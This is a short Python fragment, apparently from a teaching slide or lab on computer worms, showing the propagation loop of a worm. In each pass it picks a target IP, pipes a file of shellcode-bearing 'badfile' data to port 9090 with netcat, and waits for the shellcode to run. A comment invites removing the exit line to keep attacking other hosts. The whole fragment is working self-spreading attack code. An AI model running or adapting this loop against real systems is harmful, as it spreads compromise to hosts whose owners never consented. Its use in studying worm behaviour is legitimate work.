 79 # Launch the attack on other servers
80 while True:
81 targetIP = getNextTarget()
82
83 # Send the malicious payload to the target host
84 print(f"**********************************", flush=True)
85 print(f">>>>> Attacking {targetIP} <<<<<", flush=True)
86 print(f"**********************************", flush=True)
87 subprocess.run([f"cat badfile | nc -w3 {targetIP} 9090"], shell=True)
88 print(f"Sent bad file to {targetIP}", flush=True)
89
90 # Give the shellcode some time to run on the target host
91 time.sleep(1)
92
93
94 # Sleep for 10 seconds before attacking another host
95 time.sleep(10)
96
97 # Remove this line if you want to continue attacking others
98 exit(0)